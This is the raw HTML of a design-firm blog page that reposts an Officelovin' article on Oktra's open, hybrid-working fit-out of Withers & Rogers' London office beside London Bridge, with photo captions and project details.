<link rel="canonical" href="https://www.indesignmarketingservices.com.sg/a-look-inside-withers-amp-rogers-new-london-office/" />
<link rel='shortlink' href='https://www.indesignmarketingservices.com.sg/?p=37252' />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="10ebcd9f306bd50f87fb2452-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="10ebcd9f306bd50f87fb2452-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-37252 single-format-standard wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper">
	<div class="title-breadcrumb"> 
		<div class="container"> 
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a><span class="separator">></span>A Look Inside Withers &amp; Rogers’ New London Office</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
		
	</div>
	<div class="container">
		<div class="row">

						
			<div class="col-xs-12 col-md-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar">
					
						<article id="post-37252" class="even post-37252 post type-post status-publish format-standard has-post-thumbnail hentry category-office-renovations tag-inside tag-london tag-look tag-office tag-rogers tag-withers">
	
												<div class="post-thumbnail">
						<div class="bigta-container"><img width="1170" height="780" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/02/withers-rogers-office-2-1170x780.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/02/withers-rogers-office-2-1170x780.jpg 1170w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/02/withers-rogers-office-2-300x200.jpg 300w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/02/withers-rogers-office-2-1024x683.jpg 1024w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/02/withers-rogers-office-2-768x512.jpg 768w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/02/withers-rogers-office-2-1536x1024.jpg 1536w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/02/withers-rogers-office-2-600x400.jpg 600w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/02/withers-rogers-office-2-scaled.jpg 800w" sizes="(max-width: 1170px) 100vw, 1170px" title="A Look Inside Withers &amp;amp; Rogers&rsquo; New London Office, INDesign Marketing Services"></div>
 
					</div>
											
	<div class="postinfo-wrapper ">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/" rel="category tag">Office Renovations</a>				</span>
				<h1 class="entry-title">A Look Inside Withers &amp; Rogers’ New London Office</h1>
				<span class="post-author">
					<span class="post-by">Posted by&nbsp;</span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					February 2, 2022				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-content">
					<div class="bigta-container"><p>Law firm Withers &amp;&nbsp;Rogers recently hored workplace design firm <a href="https://www.oktra.co.uk/">Oktra</a> to design their new office in London, England.</p>
<blockquote>
<p>&ldquo;The evolved brief focused on opening up their workspace, reinforcing the lack of hierarchical barriers, and promoting communication and collaboration across all levels. The nature of the law firm&rsquo;s activities still required formal meeting space, but our client sought to reduce the number of cellular spaces and introduce more informal, collaborative areas to help to bring the partners out of their private offices and encourage new ways of working.</p>
<p>The new property is located on the Southbank of the River Thames adjacent to London Bridge, and boasts impressive 360 degree views of the city. Withers &amp; Rogers&rsquo; project team asked us to consider the client journey, how we could maximise the views within the space, and maintain the open environment while including some cellular spaces for meetings. Our solutions are based on a considered office layout, with a centrally located social space, desks positioned near the perimeter to give staff the best views, and a flexible meeting suite comprised of two meeting rooms which open up to provide a multi-functional space. The 2.5m glazed sliding doors are engineered to be as minimalistic as possible so as not to obscure the view, and form a statement feature as employees and clients pass through the reception.</p>
<p>Our in-house furniture team took Withers &amp; Rogers on a showroom tour to examine furniture and finishes, and sourced a selection of simple, modern, agile furniture that subtly reflects their brand with splashes of colour and soft textures. A variety of workstations are provided to support different tasks and help staff to embrace a more fluid way of working. The concept of hot desking is helping the law firm to move away from traditional workplace models and offer their employees the choice of hybrid working and an improved work-life balance. By introducing flexible working, Withers &amp; Rogers were able to downsize their office and become more cost-efficient in their real estate strategy.</p>
<p>With employees splitting their time between remote and office-based working, Withers &amp; Rogers wanted to ensure they were supporting their staff&rsquo;s wellbeing and providing an enjoyable workplace experience. Adopting a human-centric approach, we designed a warm and welcoming teapoint that is now the heart of the office; this space is key to fostering a sense of community and encouraging social interaction across the business. Additional acoustic measures have been implemented to ensure the teapoint could remain open to the main office floor without causing disruption.</p>
<p>Private meetings can be held in the hot offices or boardroom and an oral hearing room can be used to conduct virtual court scenarios, while a homely lounge area provides the perfect setting for informal meetings. With workstations designed for focused work alongside open plan desks and quiet booths, staff have the choice of where and how they work and can tailor their time in the office to suit their daily tasks.&rdquo;</p>
</blockquote>
<ul class="location">
<li><strong>Location:</strong> London, England</li>
<li><strong>Date completed:</strong> 2021</li>
<li><strong>Size:</strong> 8,300 square feet</li>
<li><strong>Design:</strong> <a href="https://www.officelovin.com/designers/oktra/">Oktra</a></li>
<li><strong>Photos:</strong> Oliver Pohlmann</li>
</ul>
<figure id="attachment_74720" aria-describedby="caption-attachment-74720" class="wp-caption alignnone"><a href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/02/withers-rogers-office-2-scaled.jpg"><img decoding="async" class="wp-image-74720 size-full" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/02/withers-rogers-office-2-scaled.jpg" alt="" width="1800" height="1200" title="A Look Inside Withers &amp;amp; Rogers&rsquo; New London Office, INDesign Marketing Services"></a><figcaption id="caption-attachment-74720" class="wp-caption-text">Lounge</figcaption></figure>
<figure id="attachment_74721" aria-describedby="caption-attachment-74721" class="wp-caption alignnone"><a href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/02/withers-rogers-office-3-scaled.jpg"><img decoding="async" loading="lazy" class="wp-image-74721 size-full" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/02/withers-rogers-office-3-scaled.jpg" alt="" width="1800" height="1013" title="A Look Inside Withers &amp;amp; Rogers&rsquo; New London Office, INDesign Marketing Services"></a><figcaption id="caption-attachment-74721" class="wp-caption-text">Lounge</figcaption></figure>
<figure id="attachment_74722" aria-describedby="caption-attachment-74722" class="wp-caption alignnone"><a href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/02/withers-rogers-office-4-scaled.jpg"><img decoding="async" loading="lazy" class="wp-image-74722 size-full" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/02/withers-rogers-office-4-scaled.jpg" alt="" width="1800" height="1117" title="A Look Inside Withers &amp;amp; Rogers&rsquo; New London Office, INDesign Marketing Services"></a><figcaption id="caption-attachment-74722" class="wp-caption-text">Meeting room</figcaption></figure>
<figure id="attachment_74723" aria-describedby="caption-attachment-74723" class="wp-caption alignnone"><a href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/02/withers-rogers-office-5-scaled.jpg"><img decoding="async" loading="lazy" class="wp-image-74723 size-full" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/02/withers-rogers-office-5-scaled.jpg" alt="" width="1800" height="1200" title="A Look Inside Withers &amp;amp; Rogers&rsquo; New London Office, INDesign Marketing Services"></a><figcaption id="caption-attachment-74723" class="wp-caption-text">Meeting room</figcaption></figure>
<figure id="attachment_74724" aria-describedby="caption-attachment-74724" class="wp-caption alignnone"><a href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/02/withers-rogers-office-6-scaled.jpg"><img decoding="async" loading="lazy" class="wp-image-74724 size-full" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/02/withers-rogers-office-6-scaled.jpg" alt="" width="1800" height="1200" title="A Look Inside Withers &amp;amp; Rogers&rsquo; New London Office, INDesign Marketing Services"></a><figcaption id="caption-attachment-74724" class="wp-caption-text">Meeting room</figcaption></figure>
<figure id="attachment_74725" aria-describedby="caption-attachment-74725" class="wp-caption alignnone"><a href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/02/withers-rogers-office-8-scaled.jpg"><img decoding="async" loading="lazy" class="wp-image-74725 size-full" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/02/withers-rogers-office-8-scaled.jpg" alt="" width="1800" height="1147" title="A Look Inside Withers &amp;amp; Rogers&rsquo; New London Office, INDesign Marketing Services"></a><figcaption id="caption-attachment-74725" class="wp-caption-text">Workstation</figcaption></figure>
<figure id="attachment_74726" aria-describedby="caption-attachment-74726" class="wp-caption alignnone"><a href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/02/withers-rogers-office-9-scaled.jpg"><img decoding="async" loading="lazy" class="wp-image-74726 size-full" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/02/withers-rogers-office-9-scaled.jpg" alt="" width="1800" height="1201" title="A Look Inside Withers &amp;amp; Rogers&rsquo; New London Office, INDesign Marketing Services"></a><figcaption id="caption-attachment-74726" class="wp-caption-text">Kitchen</figcaption></figure>
<figure id="attachment_74727" aria-describedby="caption-attachment-74727" class="wp-caption alignnone"><a href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/02/withers-rogers-office-11-1-scaled.jpg"><img decoding="async" loading="lazy" class="wp-image-74727 size-full" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/02/withers-rogers-office-11-1-scaled.jpg" alt="" width="1800" height="1202" title="A Look Inside Withers &amp;amp; Rogers&rsquo; New London Office, INDesign Marketing Services"></a><figcaption id="caption-attachment-74727" class="wp-caption-text">Workstations</figcaption></figure>
<figure id="attachment_74728" aria-describedby="caption-attachment-74728" class="wp-caption alignnone"><a href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/02/withers-rogers-office-12-scaled.jpg"><img decoding="async" loading="lazy" class="wp-image-74728 size-full" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/02/withers-rogers-office-12-scaled.jpg" alt="" width="1800" height="1125" title="A Look Inside Withers &amp;amp; Rogers&rsquo; New London Office, INDesign Marketing Services"></a><figcaption id="caption-attachment-74728" class="wp-caption-text">Open-plan workspace</figcaption></figure>
<p>The post <a rel="nofollow" href="https://www.officelovin.com/2022/02/a-look-inside-withers-rogers-new-london-office/">A Look Inside Withers &amp; Rogers&rsquo; New London Office</a> appeared first on <a rel="nofollow" href="https://www.officelovin.com">Officelovin'</a>.</p>
<p><a rel="nofollow" href="https://www.officelovin.com/2022/02/a-look-inside-withers-rogers-new-london-office/">Officelovin&rsquo;</a></p>
</div>
									</div>
						
							<div class="entry-meta">
					  Tags: <a href="https://www.indesignmarketingservices.com.sg/tag/inside/" rel="tag">Inside</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/london/" rel="tag">London</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/look/" rel="tag">Look</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/office/" rel="tag">Office</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/rogers/" rel="tag">Rogers’</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/withers/" rel="tag">Withers</a>				</div>
			
												<div class="relatedposts">
					<h3>Related posts</h3>
					<div class="row">
									    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/a-look-inside-hoyoverse-s-new-singapore-office/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/hoyoverse-office-1-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/hoyoverse-office-1-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/hoyoverse-office-1-220x154.jpg 220w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/hoyoverse-office-1-1170x823.jpg 1170w" sizes="(max-width: 370px) 100vw, 370px" title="A Look Inside Withers &amp;amp; Rogers&rsquo; New London Office, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/a-look-inside-hoyoverse-s-new-singapore-office/">A Look Inside HoYoverse’s New Singapore Office</a></h4>
			    		        <span class="post-date">
			    					July 7, 2023			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/a-tour-of-skanska-s-new-watford-office/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/skanska-uk-office-1-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/skanska-uk-office-1-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/skanska-uk-office-1-220x154.jpg 220w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/skanska-uk-office-1-1170x823.jpg 1170w" sizes="auto, (max-width: 370px) 100vw, 370px" title="A Look Inside Withers &amp;amp; Rogers&rsquo; New London Office, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/a-tour-of-skanska-s-new-watford-office/">A Tour of Skanska’s New Watford Office</a></h4>
			    		        <span class="post-date">
			    					July 6, 2023			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/a-look-inside-pro-clima-s-wellington-office/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/proclima-wellington-office-12-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/proclima-wellington-office-12-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/proclima-wellington-office-12-220x154.jpg 220w" sizes="auto, (max-width: 370px) 100vw, 370px" title="A Look Inside Withers &amp;amp; Rogers&rsquo; New London Office, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/a-look-inside-pro-clima-s-wellington-office/">A Look Inside Pro Clima’s Wellington Office</a></h4>
			    		        <span class="post-date">
			    					July 4, 2023			    				</span>
			    		        
			    		    </div>
						     
						    					</div> 
				</div>
					</div>
	</div>
</article>
						
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->						
						<!--<nav class="nav-single">
							<h3 class="assistive-text">Post navigation</h3>
